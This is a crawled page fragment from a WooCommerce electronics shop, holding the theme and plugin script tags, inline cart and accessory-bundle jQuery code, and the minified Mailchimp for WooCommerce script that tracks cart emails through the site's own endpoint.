<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4978b10f59e6698d34bfb78e7a7dacda","fragment_name":"wc_fragments_4978b10f59e6698d34bfb78e7a7dacda"};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"\/\/altyn-kazan.ru\/wp-admin\/admin-ajax.php","ajax_mode_url":"\/\/altyn-kazan.ru\/?spu_action=spu_load","pid":"2621","is_front_page":"","is_category":"","site_url":"\/\/altyn-kazan.ru","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"yes","loader":"\/\/altyn-kazan.ru\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.3'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"\/\/altyn-kazan.ru\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b cookie.","added_to_cart_message":"<div class=\"woocommerce-message\">\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"\/\/altyn-kazan.ru","ajax_url":"\/\/altyn-kazan.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.9'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/tether.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/bootstrap.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/handlebars.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/jquery.mCustomScrollbar.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"\/\/altyn-kazan.ru\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/altyn-kazan.ru\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"compare_page_url":"\/\/altyn-kazan.ru\/shop\/"};
/* ]]> */
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/electro.min.js?ver=2.1.2'></script>
<script type='text/javascript'>
			jQuery(document).ready(function($) {

				/**
				 * Check if a node is blocked for processing.
				 *
				 * @param {JQuery Object} $node
				 * @return {bool} True if the DOM Element is UI Blocked, false if not.
				 */
				var is_blocked = function( $node ) {
					return $node.is( '.processing' ) || $node.parents( '.processing' ).length;
				};

				/**
				 * Block a node visually for processing.
				 *
				 * @param {JQuery Object} $node
				 */
				var block = function( $node ) {
					if ( ! is_blocked( $node ) ) {
						$node.addClass( 'processing' ).block( {
							message: null,
							overlayCSS: {
								background: '#fff url( "//altyn-kazan.ru/wp-content/themes/electro/assets/images/ajax-loader.gif" ) no-repeat center',
								opacity: 0.6
							}
						} );
					}
				};

				/**
				 * Unblock a node after processing is complete.
				 *
				 * @param {JQuery Object} $node
				 */
				var unblock = function( $node ) {
					$node.removeClass( 'processing' ).unblock();
				};

				function accessory_checked_count(){
					var product_count = 0;
					$('.accessory-checkbox .product-check').each(function() {
						if( $(this).is(':checked') ) {
							if( $(this).data( 'price' ) !== '' ) {
								product_count++;
							}
						}
					});
					return product_count;
				}

				function accessory_checked_total_price(){
					var total_price = 0;
					$('.accessory-checkbox .product-check').each(function() {
						if( $(this).is(':checked') ) {
							if( $(this).data( 'price' ) !== '' ) {
								total_price += parseFloat( $(this).data( 'price' ) );
							}
						}
					});
					return total_price;
				}

				function accessory_checked_total_price_suffix(){
					var total_price_suffix = 0;
					$('.accessory-checkbox .product-check').each(function() {
						if( $(this).is(':checked') ) {
							if( $(this).data( 'price-suffix' ) !== '' ) {
								total_price_suffix += parseFloat( $(this).data( 'price-suffix' ) );
							}
						}
					});
					return total_price_suffix;
				}

				function accessory_checked_product_ids(){
					var product_ids = [];
					$('.accessory-checkbox .product-check').each(function() {
						if( $(this).is(':checked') ) {
							product_ids.push( $(this).data( 'product-id' ) );
						}
					});
					return product_ids;
				}

				function accessory_unchecked_product_ids(){
					var product_ids = [];
					$('.accessory-checkbox .product-check').each(function() {
						if( ! $(this).is(':checked') ) {
							product_ids.push( $(this).data( 'product-id' ) );
						}
					});
					return product_ids;
				}

				function accessory_checked_variable_product_ids(){
					var variable_product_ids = [];
					$('.accessory-checkbox .product-check').each(function() {
						if( $(this).is(':checked') && $(this).data( 'product-type' ) == 'variable' ) {
							variable_product_ids.push( $(this).data( 'product-id' ) );
						}
					});
					return variable_product_ids;
				}

				function accessory_is_variation_selected(){
					if( $(".single_add_to_cart_button").is(":disabled") ) {
						return false;
					}
					return true;
				}

				function accessory_is_variation_available(){
					if( $(".single_add_to_cart_button").length === 0 || $(".single_add_to_cart_button").hasClass("disabled") || $(".single_add_to_cart_button").hasClass("wc-variation-is-unavailable") ) {
						return false;
					}
					return true;
				}

				function accessory_is_product_available(){
					if( $(".single_add_to_cart_button").length === 0 || $(".single_add_to_cart_button").hasClass("disabled") ) {
						return false;
					}
					return true;
				}

				function accessory_refresh_fragments( response ){
					var this_page = window.location.toString();
					var fragments = response.fragments;
					var cart_hash = response.cart_hash;

					// Block fragments class
					if ( fragments ) {
						$.each( fragments, function( key ) {
							$( key ).addClass( 'updating' );
						});
					}

					// Replace fragments
					if ( fragments ) {
						$.each( fragments, function( key, value ) {
							$( key ).replaceWith( value );
						});
					}

					// Cart page elements
					$( '.shop_table.cart' ).load( this_page + ' .shop_table.cart:eq(0) > *', function() {

						$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();

						$( document.body ).trigger( 'cart_page_refreshed' );
					});

					$( '.cart_totals' ).load( this_page + ' .cart_totals:eq(0) > *', function() {
						$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
					});
				}

				$( 'body' ).on( 'found_variation', function( event, variation ) {
					$('.accessory-checkbox .product-check').each(function() {
						if( $(this).is(':checked') && $(this).data( 'product-type' ) == 'variable' ) {
							$(this).data( 'price', variation.display_price );
							$(this).siblings( 'span.accessory-price' ).html( $(variation.price_html).html() );
						}
					});
				});

				$( 'body' ).on( 'woocommerce_variation_has_changed', function( event ) {
					block( $( 'div.accessories' ) );
					var total_price = accessory_checked_total_price();
					var total_price_suffix = accessory_checked_total_price_suffix();
					$.post( "//altyn-kazan.ru/wp-admin/admin-ajax.php", { 'action': "electro_accessories_total_price", 'price': total_price, 'price_suffix': total_price_suffix  } )
						.done( function( response ) {
							$( 'span.total-price-html' ).html( response );
							$( 'span.total-products' ).html( accessory_checked_count() );
							unblock( $( 'div.accessories' ) );
						})
						.fail(function() {
							unblock( $( 'div.accessories' ) );
						})
						.always(function() {
							unblock( $( 'div.accessories' ) );
						});
				});

				$( '.accessory-checkbox .product-check' ).on( "click", function() {
					block( $( 'div.accessories' ) );
					var total_price = accessory_checked_total_price();
					var total_price_suffix = accessory_checked_total_price_suffix();
					$.ajax({
						type: "POST",
						async: false,
						url: "//altyn-kazan.ru/wp-admin/admin-ajax.php",
						data: { 'action': "electro_accessories_total_price", 'price': total_price, 'price_suffix': total_price_suffix  },
						success : function( response ) {
							$( 'span.total-price-html' ).html( response );
							$( 'span.total-products' ).html( accessory_checked_count() );

							var unchecked_product_ids = accessory_unchecked_product_ids();
							$( '.accessories ul.products > li' ).each(function() {
								$(this).show();
								for (var i = 0; i < unchecked_product_ids.length; i++ ) {
									if( $(this).hasClass( 'post-'+unchecked_product_ids[i] ) ) {
										$(this).hide();
									}
								}
							});
						},
						complete: function() {
							unblock( $( 'div.accessories' ) );
						}
					})
				});

				$('.accessories-add-all-to-cart .add-all-to-cart').click(function() {
					var accerories_all_product_ids = accessory_checked_product_ids();
					var accerories_variable_product_ids = accessory_checked_variable_product_ids();
					if( accerories_all_product_ids.length === 0 ) {
						var accerories_alert_msg = '<div class="woocommerce-error">No Products selected.</div>';
					} else if( accerories_variable_product_ids.length > 0 && accessory_is_variation_selected() === false ) {
						var accerories_alert_msg = '<div class="woocommerce-error">Product Variation does not selected.</div>';
					} else if( accerories_variable_product_ids.length > 0 && accessory_is_variation_available() === false ) {
						var accerories_alert_msg = '<div class="woocommerce-error">Sorry, this product is unavailable.</div>';
					} else if( accerories_variable_product_ids.length === 0 && accessory_is_product_available() === false ) {
						var accerories_alert_msg = '<div class="woocommerce-error">Sorry, this product is unavailable.</div>';
					} else {
						for (var i = 0; i < accerories_all_product_ids.length; i++ ) {
							if( ! $.inArray( accerories_all_product_ids[i], accerories_variable_product_ids ) ) {
								var variation_id  = $('.variations_form .variations_button').find('input[name^=variation_id]').val();
								var variation = {};
								if( $( '.variations_form' ).find('select[name^=attribute]').length ) {
									$( '.variations_form' ).find('select[name^=attribute]').each(function() {
										var attribute = $(this).attr("name");
										var attributevalue = $(this).val();
										variation[attribute] = attributevalue;
									});

								} else {

									$( '.variations_form' ).find('.select').each(function() {
										var attribute = $(this).attr("data-attribute-name");
										var attributevalue = $(this).find('.selected').attr('data-name');
										variation[attribute] = attributevalue;
									});

								}
								$.ajax({
									type: "POST",
									async: false,
									url: "//altyn-kazan.ru/wp-admin/admin-ajax.php",
									data: { 'action': "electro_variable_add_to_cart", 'product_id': accerories_all_product_ids[i], 'variation_id': variation_id, 'variation': variation  },
									success : function( response ) {
										accessory_refresh_fragments( response );
									}
								})
							} else {
								$.ajax({
									type: "POST",
									async: false,
									url: "//altyn-kazan.ru/wp-admin/admin-ajax.php",
									data: { 'action': "woocommerce_add_to_cart", 'product_id': accerories_all_product_ids[i]  },
									success : function( response ) {
										accessory_refresh_fragments( response );
									}
								})
							}
						}
						var accerories_alert_msg = '<div class="woocommerce-message">Products was successfully added to your cart. <a class="button wc-forward" href="//altyn-kazan.ru/cart/">View Cart</a></div>';
					}
					$( '.electro-wc-message' ).html(accerories_alert_msg);
				});

			});
			
</script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/themes/electro/assets/js/pace.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='//altyn-kazan.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.4'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://altyn-kazan.ru/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.9
body_size: 1882
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout("mailchimpReady("+e+")",9):e()};function mailchimpGetCurrentUserByHash(e){try{var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);if(!e)return;mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(e){console.log("mailchimp.get_email_by_hash.error",e)}}function mailchimpHandleBillingEmail(e){try{e||(e="#billing_email");var i=document.querySelector(e),a=void 0!==i?i.value:"";if(!mailchimp_cart.valueEmail(a)||mailchimp_submitted_email===a)return!1;mailchimp_cart.setEmail(a);var t=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email&email="+a,n=new XMLHttpRequest;return n.open("POST",t,!0),n.onload=function(){var e=n.status>=200&&n.status<400,i=e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";e&&(mailchimp_submitted_email=a),console.log(i,n.responseText)},n.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",n.responseText)},n.setRequestHeader("Content-Type","application/json"),n.setRequestHeader("Accept","application/json"),n.send(),!0}catch(i){console.log("mailchimp.handle_billing_email.error",i),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t,n={extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length){i=e.split("&");for(var t in i){var n=i[t];if("string"==typeof n){var l=n.split("="),r=l[0],m=l[1];r.length&&(void 0===a[r]&&(a[r]=[]),a[r].push(m))}}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var n in t)i[n]=t[n]}return i}},l=(e=document,(t=function(e,i,a){return 1===arguments.length?t.get(e):t.set(e,i,a)}).get=function(i,a){return e.cookie!==t._cacheString&&t._populateCache(),void 0==t._cache[i]?a:t._cache[i]},t.defaults={path:"/"},t.set=function(a,n,l){switch(l={path:l&&l.path||t.defaults.path,domain:l&&l.domain||t.defaults.domain,expires:l&&l.expires||t.defaults.expires,secure:l&&l.secure!==i?l.secure:t.defaults.secure},n===i&&(l.expires=-1),typeof l.expires){case"number":l.expires=new Date((new Date).getTime()+1e3*l.expires);break;case"string":l.expires=new Date(l.expires)}return a=encodeURIComponent(a)+"="+(n+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),a+=l.path?";path="+l.path:"",a+=l.domain?";domain="+l.domain:"",a+=l.expires?";expires="+l.expires.toGMTString():"",a+=l.secure?";secure":"",e.cookie=a,t},t.expire=function(e,a){return t.set(e,i,a)},t._populateCache=function(){t._cache={};try{t._cacheString=e.cookie;for(var a=t._cacheString.split("; "),n=0;n<a.length;n++){var l=a[n].indexOf("="),r=decodeURIComponent(a[n].substr(0,l));l=decodeURIComponent(a[n].substr(l+1)),t._cache[r]===i&&(t._cache[r]=l)}}catch(e){console.log(e)}},t.enabled=(a="1"===t.set("cookies.js","1").get("cookies.js"),t.expire("cookies.js"),a),t);mailchimp={storage:l,utils:n},mailchimp_cart=new function(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)},this.getEmail=function(){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!(!e||!this.valueEmail(e))&&(this.current_email=e)},this.setPreviousEmail=function(e){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i=mailchimp.utils.getQueryStringVars();void 0!==i.mc_cart_id&&mailchimpGetCurrentUserByHash(i.mc_cart_id),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email"),mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")})}catch(e){console.log("mailchimp ready error",e)}});
